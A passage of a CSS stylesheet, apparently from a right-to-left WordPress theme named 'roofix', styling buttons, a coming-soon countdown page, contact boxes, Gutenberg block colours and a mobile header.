  font-weight: 900;
  left: 0;
  transition: 0.5s;
  top: 50%;
  transform: translateY(-50%);
}
.details-ghost-btn-md:hover span {
  padding-left: 15px;
}
.details-ghost-btn-md:hover span:after {
  opacity: 1;
  left: 0;
}
.details-ghost-btn-md:hover {
  background-color: #d21c1d;
}
.mean-bar .mobile-btn {
  position: absolute;
  left: 12%;
  top: 8px;
  color: #ffffff;
  background: #ee212b;
  border-radius: 4px;
  padding: 3px 12px;
}
.mean-bar .mobile-btn:hover {
  background-color: #d21c1d;
}
@media (max-width: 375px) {
  .mean-bar .mobile-btn {
    font-size: 14px;
    left: 14%;
  }
}
@media screen and (max-width: 600px) {
  #wpadminbar.nojq {
    position: fixed;
  }
  #wpadminbar.nojq .rt-header-menu.rt-sticky {
    top: 46px !important;
  }
}
.rt-slider-button-primary-lg {
  border-radius: 4px;
  background-color: #ee212b;
  border: none;
  color: #FFFFFF;
  transition: all 0.5s;
  cursor: pointer;
  -ms-flex-align: center;
      align-items: center;
  padding: 12px 16px;
  font-size: 15px;
  font-weight: 700;
  position: relative;
  min-width: 240px;
  text-align: center;
  text-transform: uppercase;
}
.rt-slider-button-primary-lg span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
  text-align: center;
  letter-spacing: 1px;
}
.rt-slider-button-primary-lg span:after {
  content: '\f101';
  position: absolute;
  font-family: "Font Awesome 5 free";
  opacity: 0;
  font-weight: 900;
  left: 0;
  transition: 0.5s;
  top: 50%;
  transform: translateY(-50%);
}
.rt-slider-button-primary-lg:hover span {
  padding-left: 15px;
}
.rt-slider-button-primary-lg:hover span:after {
  opacity: 1;
  left: 0;
}
.rt-slider-button-primary-lg:hover {
  background-color: #d21c1d;
}
.rt-slider-button-primary {
  border-radius: 4px;
  background-color: #ee212b;
  border: none;
  color: #FFFFFF;
  transition: all 0.5s;
  cursor: pointer;
  -ms-flex-align: center;
      align-items: center;
  padding: 12px 16px;
  font-size: 15px;
  font-weight: 700;
  position: relative;
  min-width: 160px;
  text-align: center;
}
.rt-slider-button-primary span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
  text-align: center;
  letter-spacing: 1px;
}
.rt-slider-button-primary span:after {
  content: '\f101';
  position: absolute;
  font-family: "Font Awesome 5 free";
  opacity: 0;
  font-weight: 900;
  left: 0;
  transition: 0.5s;
  top: 50%;
  transform: translateY(-50%);
}
.rt-slider-button-primary:hover span {
  padding-left: 15px;
}
.rt-slider-button-primary:hover span:after {
  opacity: 1;
  left: 0;
}
.rt-slider-button-primary:hover {
  background-color: #d21c1d;
}
.rt-button-sp {
  border-radius: 4px;
  background-color: #ee212b;
  border: none;
  color: #fff;
  transition: all 0.5s;
  cursor: pointer;
  display: inline-block;
  -ms-flex-align: center;
      align-items: center;
  position: relative;
  padding: 10px 22px;
  font-size: 15px;
  font-weight: 500;
  text-align: center;
  min-width: 135px;
}
.rt-button-sp span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
  text-align: center;
  letter-spacing: 1px;
  color: #fff;
}
.rt-button-sp span:after {
  content: '\f101';
  position: absolute;
  font-family: "Font Awesome 5 free";
  opacity: 0;
  font-weight: 900;
  left: 0;
  transition: 0.5s;
  top: 50%;
  transform: translateY(-50%);
  color: #fff;
}
.rt-button-sp:hover span {
  padding-left: 15px;
}
.rt-button-sp:hover span:after {
  opacity: 1;
  left: -4px;
}
.rt-button-sp:hover {
  background-color: #d21c1d;
}
.rt-button-lg {
  border-radius: 4px;
  background-color: #ee212b;
  border: none;
  color: #fff;
  transition: all 0.5s;
  cursor: pointer;
  display: inline-block;
  -ms-flex-align: center;
      align-items: center;
  position: relative;
  padding: 10px 22px;
  font-size: 15px;
  font-weight: 500;
  text-align: center;
  min-width: 160px;
}
.rt-button-lg span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
  text-align: center;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: #fff;
}
.rt-button-lg span:after {
  content: '\f101';
  position: absolute;
  font-family: "Font Awesome 5 free";
  opacity: 0;
  font-weight: 900;
  left: 0;
  transition: 0.5s;
  top: 50%;
  transform: translateY(-50%);
  color: #fff;
}
.rt-button-lg:hover span {
  padding-left: 15px;
}
.rt-button-lg:hover span:after {
  opacity: 1;
  left: -4px;
}
.rt-button-lg:hover {
  background-color: #d21c1d;
}
.rten-button-lg {
  border-radius: 4px;
  background-color: #ee212b;
  border: none;
  color: #fff;
  transition: all 0.5s;
  cursor: pointer;
  display: inline-block;
  -ms-flex-align: center;
      align-items: center;
  position: relative;
  padding: 12px 24px;
  font-size: 15px;
  font-weight: 500;
  text-align: center;
  min-width: 180px;
}
.rten-button-lg span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
  text-align: center;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: #fff;
}
.rten-button-lg span:after {
  content: '\f101';
  position: absolute;
  font-family: "Font Awesome 5 free";
  opacity: 0;
  font-weight: 900;
  left: 0;
  transition: 0.5s;
  top: 50%;
  transform: translateY(-50%);
  color: #fff;
}
.rten-button-lg:hover span {
  padding-left: 15px;
}
.rten-button-lg:hover span:after {
  opacity: 1;
  left: -4px;
}
.rten-button-lg:hover {
  background-color: #d21c1d;
}
.h2-font-size {
  font-size: 36px;
}
@media only screen and (max-width: 991px) {
  .col-lg-4.rt-sidebar {
    padding-top: 20px;
  }
}
.comingsoon-page {
  text-align: center;
  width: 100%;
  height: 100%;
  position: fixed;
}
@media only screen and (max-width: 991px) {
  .comingsoon-page {
    overflow-y: scroll;
  }
}
.comingsoon-page .comingsoon-bg {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: -100;
}
.comingsoon-page .comingsoon-back-img img {
  animation: fadeinout 100s infinite;
}
.comingsoon-page .comingsoon-back-img:after {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(9, 45, 76, 0.85);
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 10;
}
.comingsoon-page .comingsoon-back-img img {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  position: fixed;
  z-index: 0;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
}
.comingsoon-page .comingsoon-content-wrap {
  height: 100%;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  margin: 25px 0;
}
@media only screen and (max-width: 991px) {
  .comingsoon-page .comingsoon-content-wrap {
    margin: 50px 0 100px;
  }
}
.comingsoon-page .comingsoon-content {
  position: relative;
  z-index: 1;
  padding: 0 15px;
  width: 100%;
}
.comingsoon-page .comingsoon-content .comingsoon-logo {
  margin-bottom: 9rem;
}
.comingsoon-page .comingsoon-content .comingsoon-logo a {
  display: inline-block;
}
.comingsoon-page .comingsoon-content h1 {
  margin-bottom: 6rem;
  font-weight: 700;
  font-size: 6rem;
  text-transform: capitalize;
  color: #ffffff;
}
@media only screen and (max-width: 767px) {
  .comingsoon-page .comingsoon-content h1 {
    margin-bottom: 3rem;
    font-size: 5rem;
  }
}
@media only screen and (max-width: 575px) {
  .comingsoon-page .comingsoon-content h1 {
    font-size: 4rem;
  }
}
.comingsoon-page .comingsoon-content .comingsoon-bottom {
  margin-bottom: 10px;
}
.comingsoon-page .comingsoon-content .comingsoon-bottom .comingsoon-social {
  text-align: right;
}
@media only screen and (max-width: 991px) {
  .comingsoon-page .comingsoon-content .comingsoon-bottom .comingsoon-social {
    text-align: center;
    margin-bottom: 15px;
  }
}
.comingsoon-page .comingsoon-content .comingsoon-bottom .comingsoon-social ul li {
  display: inline-block;
  margin-left: 5px;
}
.comingsoon-page .comingsoon-content .comingsoon-bottom .comingsoon-social ul li:last-child {
  margin-left: 0;
}
.comingsoon-page .comingsoon-content .comingsoon-bottom .comingsoon-social ul li a {
  color: #ffffff;
  padding: 5px;
  display: inline-block;
  transition: all 0.3s ease-out;
}
.comingsoon-page .comingsoon-content .comingsoon-bottom .comingsoon-social ul li a:hover {
  color: #cccccc;
}
.comingsoon-page .comingsoon-content .comingsoon-bottom .comingsoon-copy-right {
  text-align: left;
}
@media only screen and (max-width: 991px) {
  .comingsoon-page .comingsoon-content .comingsoon-bottom .comingsoon-copy-right {
    text-align: center;
  }
}
.comingsoon-page .comingsoon-content .comingsoon-bottom .comingsoon-copy-right p {
  color: #ffffff;
  font-size: 16px;
  font-weight: 300;
}
.countdown-layout1 {
  text-align: center;
  margin-bottom: 5rem;
}
.countdown-layout1 .countdown-section {
  text-align: center;
  height: 150px;
  width: 150px;
  background: #ee212b;
  border-radius: 4px;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-pack: center;
      justify-content: center;
  position: relative;
  margin-bottom: 30px;
  margin-left: 2px;
}
.countdown-layout1 .countdown-section:after {
  content: "";
  height: 18px;
  width: 18px;
  background-color: #ffffff;
  border-radius: 50%;
  position: absolute;
  top: 28px;
  left: -10px;
  z-index: 50;
}
.countdown-layout1 .countdown-section:before {
  content: "";
  height: 18px;
  width: 18px;
  background-color: #ffffff;
  border-radius: 50%;
  position: absolute;
  bottom: 28px;
  left: -10px;
  z-index: 50;
}
@media only screen and (max-width: 767px) {
  .countdown-layout1 .countdown-section {
    padding: 10px 0;
  }
}
@media only screen and (max-width: 575px) {
  .countdown-layout1 .countdown-section {
    padding: 15px 0;
  }
}
@media only screen and (max-width: 479px) {
  .countdown-layout1 .countdown-section {
    width: 11rem;
    height: 100px;
  }
}
.countdown-layout1 .countdown-section .countdown-number {
  padding: 25px 0;
  font-size: 6rem;
  line-height: 1.1;
  font-weight: 700;
  color: #ffffff;
}
@media only screen and (max-width: 767px) {
  .countdown-layout1 .countdown-section .countdown-number {
    font-size: 5rem;
  }
}
@media only screen and (max-width: 575px) {
  .countdown-layout1 .countdown-section .countdown-number {
    font-size: 4rem;
  }
}
@media only screen and (max-width: 479px) {
  .countdown-layout1 .countdown-section .countdown-number {
    font-size: 3rem;
  }
}
.countdown-layout1 .countdown-section .countdown-unit {
  position: absolute;
  bottom: 30px;
  right: 0;
  left: 0;
  color: #ffffff;
  text-transform: capitalize;
  font-size: 18px;
}
.countdown-layout1 .countdown-section:last-child:after {
  display: none;
}
.countdown-layout1 .countdown-section:last-child:before {
  display: none;
}
@keyframes fadeinout {
  1% {
    transform: scale(1);
  }
  49% {
    transform: scale(2);
  }
  99% {
    transform: scale(1);
  }
}

.mean-container a.meanmenu-reveal {
  padding: 16px 13px;
  transition: none;
  color: #ee212b;
  font-size: 16px !important;
}
@media screen and (max-width: 991px) {
  .mean-container a.meanmenu-reveal {
    padding: 16px 12px 10px 12px;
  }
}
.mean-container .mean-bar {
  border-bottom: 2px solid #ee212b;
  min-height: 53px;
}
.mean-container .mean-bar .logo-small {
  padding: 8px 12px 5px 12px;
  width: 130px;
}
.mean-container.rt-sticky {
  position: fixed;
  right: 0;
  left: 0;
  margin: auto;
  transition: all 0.3s ease-in-out;
}
.wp-block-pullquote:not(.is-style-solid-color) {
  background: none;
  padding: 0 0 !important;
}
.wp-block-pullquote.is-style-solid-color blockquote.has-very-dark-gray-color {
  max-width: 100%;
  background: #acb9c3;
}
@media only screen and (max-width: 767px) {
  .skew,
  .skew_2,
  .skew_3 {
    background: rgba(238, 33, 43, 0.78) !important;
  }
}
a[href^="tel"] {
  color: inherit;
  text-decoration: none;
}
.item-btn.rtin-style-1 {
  background-color: #ee212b;
  clip-path: polygon(5% 0, 100% 0%, 95% 100%, 0% 100%);
  font-weight: 700;
  padding: 16px 18px;
  display: inline-block;
  transition: all 0.3s ease-in-out;
}
.item-btn.rtin-style-1:hover {
  transition: all 0.3s ease-in-out;
  background-color: #d21c1d;
}
.item-btn.rtin-style-1:hover a {
  color: #ffffff;
}
.item-btn.rtin-style-1 a {
  margin-top: 15px;
  font-size: 15px;
  letter-spacing: 1px;
  padding: 18px 30px;
  color: #ffffff;
  transition: all 0.3s ease-in-out;
}
.item-btn.rtin-style-1 a i {
  font-size: 16px;
  margin-right: 10px;
}
.item-btn.rtin-style-4 {
    display: inline-block;
}
.contact-wrap-layout1 {
  position: relative;
}
.contact-wrap-layout1 .google-map {
  width: 100%;
  height: 620px;
  border-radius: 0;
  filter: grayscale(100%);
}
.contact-wrap-layout-after {
  padding: 60px 0;
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.contact-wrap-layout-after:after {
  height: 100%;
  width: 49.2%;
  content: "";
  background-color: transparent;
  position: absolute;
  clip-path: polygon(3% 0, 100% 0%, 100% 100%, 0% 100%);
  top: 0;
  bottom: 0;
  left: 0;
  z-index: -2;
  background-color: #ee212b;
}
@media only screen and (max-width: 1440px) {
  .contact-wrap-layout-after:after {
    width: 46.3%;
    clip-path: polygon(4% 0, 100% 0%, 100% 100%, 0% 100%);
  }
}
@media only screen and (max-width: 767px) {
  .contact-wrap-layout-after:after {
    display: none;
  }
}
.contact-wrap-layout-before {
  padding: 60px 0;
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.contact-wrap-layout-before:before {
  height: 100%;
  width: 52%;
  content: "";
  background-color: transparent;
  position: absolute;
  -webkit-clip-path: polygon(0 0, 100% 0%, 88% 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0%, 88% 100%, 0% 100%);
  top: 0;
  bottom: 0;
  right: 0;
  z-index: -2;
  background-color: #ee212b;
}
@media only screen and (max-width: 1440px) {
  .contact-wrap-layout-before:before {
    width: 51.3%;
    -webkit-clip-path: polygon(0 0, 100% 0%, 88% 100%, 0% 100%);
            clip-path: polygon(0 0, 100% 0%, 88% 100%, 0% 100%);
  }
}
@media only screen and (max-width: 1199px) {
  .contact-wrap-layout-before:before {
    width: 58%;
    -webkit-clip-path: polygon(0 0, 100% 0%, 88% 100%, 0% 100%);
            clip-path: polygon(0 0, 100% 0%, 88% 100%, 0% 100%);
  }
}
@media only screen and (max-width: 1024px) {
  .contact-wrap-layout-before:before {
    width: 100%;
    -webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 0% 100%);
            clip-path: polygon(0 0, 100% 0%, 100% 100%, 0% 100%);
  }
}
.contact-box-layout1 {
  position: absolute;
  bottom: -35px;
  right: 0;
  left: 0;
}
.contact-box-layout1 .contact-box {
  background-color: #ffffff;
  border-radius: 4px;
  padding: 45px;
}
.contact-box-layout1 .contact-box .media .item-icon {
  margin-left: 20px;
  text-align: center;
  background-color: #d21c1d;
  font-size: 24px;
  color: #ffffff;
  border-radius: 4px;
  padding: 10px;
  height: 52px;
  width: 55px;
  transition: all 0.3s ease-out;
}
.contact-box-layout1 .contact-box .media .media-body ul li {
  font-weight: 500;
  font-size: 17px;
  line-height: 1.5;
  color: #0d0d0d;
}
.contact-box-layout1 .contact-box:hover .media .item-icon {
  background-color: #ee212b;
}
.contact-box-layout2 .item-title {
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 0;
}
.contact-box-layout3 .form-group .form-control {
  height: 55px;
  padding: 10px 25px;
  border: none;
  background-color: #ffffff;
  border-radius: 4px;
  font-size: 16px;
}
.contact-box-layout3 .form-group .submit-btn {
  width: 100%;
  background-color: #ee212b;
  border: 1px solid #ee212b;
  border-radius: 4px;
  height: 55px !important;
  color: #ffffff;
  font-weight: 700;
  transition: all 0.3s ease-out;
}
.contact-box-layout3 .form-group .submit-btn i {
  margin-right: 10px;
}
.contact-box-layout3 .form-group .submit-btn:hover {
  background-color: transparent;
  border-color: #ffffff;
}
/*-------------------------------------
#. Gutenberg Support
---------------------------------------*/
.align-wrap {
  width: 100vw;
  margin-right: calc(0%);
}
@media screen and (min-width: 900px) {
  .align-wrap {
    width: auto;
    margin-right: calc(30.64516129%);
  }
}
.align-wrap .alignfull {
  width: 100%;
  margin: 0 auto 0 0;
}
@media (max-width: 480px) {
  img.alignleft {
    float: none;
    margin-bottom: 13px;
    margin-left: 0px;
    padding-top: 5px;
    display: block;
  }
  img.alignright {
    float: none;
    margin-right: 0px;
    margin-bottom: 15px;
    padding-top: 15px;
  }
}
blockquote {
  border-right: 3px solid #ee212b;
  margin: 40px 0;
  position: relative;
  font-size: 20px;
  font-style: italic;
  font-weight: 400;
  font-family: 'Inter', sans-serif;
  z-index: 1;
  padding: 40px;
  background-color: transparent;
  color: #707173;
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.08);
}
blockquote:after {
  content: "\f10d";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  position: absolute;
  font-size: 60px;
  opacity: 0.07;
  bottom: 36px;
  left: 3.125rem;
  z-index: 1;
}
blockquote p {
  position: relative;
  margin-bottom: 0;
  line-height: 1.6;
}
blockquote cite {
  display: block;
  font-size: 16px;
  color: #d21c1d;
  font-weight: 600;
  font-style: normal;
  margin-top: 12px;
  position: relative;
}
blockquote.wp-block-quote cite {
  display: block;
  font-size: 18px;
  color: #393738;
  font-weight: 600;
  font-style: normal;
  margin-top: 12px;
}
@media (max-width: 767px) {
  blockquote {
    padding-right: 30px !important;
    padding-left: 30px !important;
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
}
.wp-block-button .wp-block-button__link {
  border-radius: 4px;
  background-color: #ee212b;
  border: none;
  color: #fff;
  transition: all 0.5s;
  cursor: pointer;
  display: inline-block;
  -ms-flex-align: center;
      align-items: center;
  position: relative;
  padding: 10px 22px;
  font-size: 15px;
  font-weight: 500;
  text-align: center;
  min-width: 135px;
}
.wp-block-button .wp-block-button__link span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
  text-align: center;
  letter-spacing: 1px;
  color: #fff;
}
.wp-block-button .wp-block-button__link span:after {
  content: '\f101';
  position: absolute;
  font-family: "Font Awesome 5 free";
  opacity: 0;
  font-weight: 900;
  left: 0;
  transition: 0.5s;
  top: 50%;
  transform: translateY(-50%);
  color: #fff;
}
.wp-block-button .wp-block-button__link:hover span {
  padding-left: 15px;
}
.wp-block-button .wp-block-button__link:hover span:after {
  opacity: 1;
  left: -4px;
}
.wp-block-button .wp-block-button__link:hover {
  background-color: #d21c1d;
}
.wp-block-button .wp-block-button__link:hover {
  background: #d21c1d;
}
/*gutenberg with sidebar*/
.has-sidebar .wp-block-cover.alignwide,
.has-sidebar .wp-block-cover.alignfull,
.has-sidebar .wp-block-image.alignfull,
.has-sidebar .wp-block-columns.alignfull,
.has-sidebar .wp-block-media-text.alignfull,
.has-sidebar .wp-block-gallery.alignfull,
.has-sidebar .wp-block-gallery.alignwide,
.has-sidebar .wp-block-columns.alignwide,
.has-sidebar .wp-block-image.alignwide,
.has-sidebar .wp-block-media-text.alignwide,
.has-sidebar .is-type-video.alignfull,
.has-sidebar .wp-block-embed-vimeo.alignwide.wp-block-embed,
.has-sidebar .alignwide.wp-block-embed {
  margin-right: 0;
  margin-left: 0;
}
.has-strong-magenta-background-color {
  background-color: #a156b4;
}
.has-strong-magenta-color {
  color: #a156b4;
}
.has-light-grayish-magenta-background-color {
  background-color: #d0a5db;
}
.has-light-grayish-magenta-color {
  color: #d0a5db;
}
.has-very-light-gray-background-color {
  background-color: #eee;
}
.has-very-light-gray-color {
  color: #eee;
}
.has-roofix-gray-background-color {
  background-color: #707173;
}
.has-roofix-gray-color {
  color: #707173;
}
.has-small-font-size {
  font-size: 12px;
}
.has-large-font-size {
  font-size: 36px;
  line-height: 1.2;
}
.has-huge-font-size {
  font-size: 48px;
  line-height: 1.2;
}
.has-regular-font-size {
  font-size: 16px;
}
.wp-block-image.alignleft.is-resized {
  margin-right: 0;
  margin-left: 30px;
}
.wp-block-image.alignright.is-resized {
  margin-right: 30px;
  margin-left: 0;
}
.wp-block-separator {
  border: none;
  border-bottom: 2px solid #cccccc;
  margin: 50px 0;
  text-align: right;
  background: transparent;
}
.wp-block-pullquote {
  border-top: 3px solid #ee212b;
  border-bottom: 3px solid #ee212b;
  margin-bottom: 20px;
  padding: 0;
  text-align: right;
}
blockquote.wp-block-pullquote {
  background: #f8f8f8;
  border-radius: 4px;
  font-size: 24px;
  font-weight: 400;
  font-style: italic;
  padding: 45px 60px 40px;
  margin: 0px 0px 20px !important;
  color: #707173;
  text-align: right;
}
.wp-block-pullquote p {
  font-size: 24px;
}
.wp-block-pullquote cite {
  font-weight: 500;
  font-size: 16px;
  color: #ee212b;
  text-transform: capitalize;
}
.wp-block-pullquote.alignleft blockquote,
.wp-block-pullquote.alignright blockquote {
  padding-right: 40px;
}
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  padding: 40px;
  border-right: 3px solid #ee212b;
  border-radius: 6px;
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
  text-align: right;
  font-size: 18px;
}
.wp-block-quote.is-style-large cite em {
  font-style: normal;
}
.wp-block-quote:not(.is-large):not(.is-style-large) {
  border-right: 3px solid #ee212b;
  border-left: none;
  padding-right: 40px;
  margin: 40px auto;
  border-radius: 6px;
}
.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
  font-size: 26px;
}
.wp-block-quote.is-style-large cite br {
  display: none;
}
.wp-block-columns.has-3-columns .wp-block-quote,
.wp-block-columns.alignwide .wp-block-column:last-child .wp-block-quote {
  margin: 0;
  padding-right: 20px;
  padding-left: 20px;
}
.wp-block-pullquote.is-style-solid-color blockquote {
  max-width: 100%;
  color: #ffffff;
}
.wp-block-pullquote.is-style-solid-color blockquote.has-roofix-gray-color {
  color: #3e3e3e;
}
.wp-block-pullquote.is-style-solid-color blockquote cite {
  color: inherit;
}
:root .has-roofix-primary-background-color {
  background-color: #ee212b;
}
:root .has-roofix-secondary-background-color {
  background-color: #161978;
}
:root .has-roofix-gray-background-color .has-text-color {
  background-color: #3e3e3e;
}
:root .has-roofix-dark-background-color {
  background-color: #111111;
}
:root .has-roofix-light-background-color {
  background-color: #ffffff;
}
.has-roofix-primary-color {
  color: #ee212b;
}
.has-roofix-secondary-color {
  color: #161978;
}
.has-roofix-gray-color {
  color: #3e3e3e;
}
.has-roofix-dark-color {
  color: #111111;
}
.has-roofix-light {
  color: #ffffff;
}
.wp-block-button .has-roofix-primary-color {
  color: #ee212b;
}
.wp-block-button .has-roofix-secondary-color {
  color: #161978;
}
.wp-block-button .has-roofix-gray-color {
  color: #3e3e3e;
}
.wp-block-button .has-roofix-dark-color {
  color: #111111;
}
.wp-block-button .has-roofix-light-color {
  color: #ffffff;
}
/*Bock button bg color*/
.wp-block-button .has-roofix-primary-background-color {
  background-color: #ee212b;
}
.wp-block-button .has-roofix-secondary-background-color {
  background-color: #161978;
}
.wp-block-button .has-roofix-gray-background-color {
  background-color: #3e3e3e;
}
.wp-block-button .has-roofix-dark-background-color {
  background-color: #111111;
}
.wp-block-button .has-roofix-light-background-color {
  background-color: #ffffff;
}
/* Main column width */
.wp-block {
  max-width: 720px;
}
/* Width of "wide" blocks */
.wp-block[data-align="wide"] {
  max-width: 1080px;
}
/* Width of "full-wide" blocks */
.wp-block[data-align="full"] {
  max-width: none;
}
pre {
  background: #ffffff;
  color: #707173;
}
code,
a code {
  color: #ee212b;
}
kbd {
  color: #707173;
  padding: 3px 5px 2px 5px;
  margin: 0 1px;
  background: #eaeaea;
  background: rgba(0, 0, 0, 0.07);
}
/************** Button ***************/
/*button custom background color*/
.wp-block-button .has-roofix-primary-background-color {
  background-color: #ee212b;
}
.wp-block-button .has-roofix-secondary-background-color {
  background-color: #161978;
}
.wp-block-button .has-roofix-gray-background-color {
  background-color: #3e3e3e;
}
.wp-block-button .has-roofix-light-background-color {
  background-color: #ffffff;
}
/*button custom color*/
a.wp-block-button__link.has-roofix-primary-color:not([href]):not([tabindex]),
.wp-block-button .has-roofix-primary-color {
  color: #ee212b;
}
a.wp-block-button__link.has-roofix-secondary-color:not([href]):not([tabindex]),
.wp-block-button .has-roofix-secondary-color {
  color: #161978;
}
a.wp-block-button__link.has-roofix-gray-color:not([href]):not([tabindex]),
.wp-block-button .has-roofix-gray-color {
  color: #3e3e3e;
}
a.wp-block-button__link.has-roofix-light:not([href]):not([tabindex]),
.wp-block-button .has-roofix-light {
  color: #ffffff;
}
a.wp-block-button__link.has-roofix-primary-color:not([href]):not([tabindex]):hover,
a.wp-block-button__link.has-roofix-secondary-color:not([href]):not([tabindex]):hover,
a.wp-block-button__link.has-roofix-gray-color:not([href]):not([tabindex]):hover,
a.wp-block-button__link.has-roofix-light:not([href]):not([tabindex]):hover {
  color: #ffffff;
}
.wp-block-button {
  margin-bottom: 25px;
}
a.wp-block-button__link:not([href]):not([tabindex]) {
  color: #ffffff;
}
a.wp-block-button__link:not([href]):not([tabindex]):hover {
  color: #ffffff;
}
.wp-block-button.is-style-outline a.wp-block-button__link:not([href]):not([tabindex]):hover {
  color: #d21c1d;
}
.wp-block-button.is-style-outline a.wp-block-button__link:not([href]):not([tabindex]) {
  color: #ee212b;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  background: transparent;
  border: 2px solid #ee212b;
  color: #ee212b;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  border-color: #d21c1d;
  color: #d21c1d;
}
.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 0;
}
/*button end*/
.wp-block-table td,
.wp-block-table th {
  border: 1px solid #dedede;
  padding: 5px;
}
.wp-block-image .alignleft.is-resized {
  margin-top: 0;
}
.wp-block-image {
  margin-top: 23px;
  margin-bottom: 23px;
}
.wp-block-latest-posts.is-grid {
  margin-right: 20px;
}
.wp-block-latest-posts.is-grid li {
  margin: 0 0 10px 0;
}
.wp-block-columns.has-2-columns .wp-block-column {
  margin-bottom: 0;
}
@media only screen and (min-width: 600px) {
  .entry-content .wp-block-columns {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
}
.wp-block-image .alignleft,
.wp-block-image .alignright {
  margin-top: 23px;
  margin-bottom: 23px;
}
.wp-block-cover {
  margin-top: 23px;
  margin-bottom: 23px;
}
.wp-block-cover a,
.wp-block-cover .wp-block-cover-text a,
.wp-block-cover .has-text-color a,
.wp-block-cover .has-text-align-center a {
  color: #ffffff;
}
.wp-block-cover a:hover,
.wp-block-cover .wp-block-cover-text a:hover,
.wp-block-cover .has-text-color a:hover {
  text-decoration: underline;
}
.wp-block-cover .has-roofix-primary-color a {
  color: #ee212b;
}
.wp-block-cover .has-roofix-secondary-color a {
  color: #161978;
}
.wp-block-cover .has-roofix-gray-color a {
  color: #3e3e3e;
}
.wp-block-cover .has-roofix-light a {
  color: #ffffff;
}
.entry-content .wp-block-cover {
  margin-top: 0px;
}
.wp-block-cover p:not(.has-text-color) {
  color: #ffffff;
}
.wp-block-cover.alignleft {
  margin-top: 0;
}
.wp-block-gallery {
  margin-top: 22px;
  margin-bottom: 16px;
}
.wp-block-gallery.alignleft {
  display: -ms-flexbox;
  display: flex;
  margin-top: 10px;
}
.wp-block-gallery.alignleft .blocks-gallery-item {
  display: inline-block;
}
.wp-block-embed-vimeo.alignfull .wp-block-embed__wrapper {
  margin: 23px 0;
}
.wp-block-coblocks-social .wp-block-button__link {
  border: none;
}
p:last-child img.size-full.alignright {
  clear: both;
  padding-top: 30px;
}
.wp-block-spacer {
  clear: both;
}
.gallery .gallery-item {
  text-align: center;
}
.site-content nav.comment-navigation {
  padding-top: 0;
}
.site-content nav.comment-navigation ul {
  margin-top: 0;
  margin-bottom: 40px;
}
.site-content nav.comment-navigation ul li {
  margin-left: 0;
}
.site-content nav.comment-navigation ul li a {
  height: inherit;
  width: inherit;
  padding: 12px 25px;
  line-height: 30px;
}
figure.wp-caption.alignnone {
  margin: 15px auto 15px;
}
.wp-block-file .wp-block-file__button {
  background: #32373c;
  padding: 10px 20px;
}
.has-media-on-the-right.is-stacked-on-mobile {
  margin-bottom: 20px;
}
:root .wp-block-cover.has-pale-pink-background-color {
  background-color: #000;
}
.wp-caption .wp-caption-text {
  margin-top: .5em;
  margin-bottom: 0;
  color: #555d66;
  font-size: 13px;
  line-height: 1.4;
}
.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption {
  margin-top: .5em;
  margin-bottom: 0;
  color: #555d66;
  font-size: 13px;
  line-height: 1.4;
  text-align: center;
}
.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  line-height: 1.4;
}
.skewbg {
  background: #fff;
  height: 360px;
  border-radius: 5px;
  width: 100%;
  height: 100%;
}
@media only screen and (min-width: 1025px) {
  .mobile-header-topbar {
    display: none;
  }
}
.mobile-header-topbar {
  text-align: center;
  padding-top: 5px;
  border-bottom: 1px solid #f8f8f8;
  padding-bottom: 5px;
}
.mobile-header-topbar .mobile-top {
  list-style: none;
  padding: 0;
  margin: 0;
}
.mobile-header-topbar .mobile-top li.social-icon a {
  color: #d21c1d;
}
.mobile-header-topbar .mobile-top li.social-icon a:hover {
  color: #ee212b;
}
.mobile-header-topbar .mobile-top li {
  list-style: none;
  font-size: 16px;
  color: #212529;
  padding: 5px 0;
}
.mobile-header-topbar .mobile-top li a {
  color: #212529;
}
.mobile-header-topbar .mobile-top li i {
  margin-left: 5px;
}
@media only screen and (min-width: 1024px) {
  .top-mobile-menu-new {
    display: none;
  }
}
@media only screen and (max-width: 1024px) {
  .top-mobile-menu-new {
    position: absolute;
    z-index: 1000016;
    width: 178px;
    left: 75px;
    top: 5px;
  }
  .top-mobile-menu-new .header-action-layout1 ul {
    padding: 0;
    margin: 0;
  }
  .top-mobile-menu-new .header-action-layout1 ul .header-action-btn .item-btn {
    padding: 0 10px;
    background-color: #ee212b;
    height: 40px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    font-size: 14px;
    font-weight: 600;
    color: #ffffff;
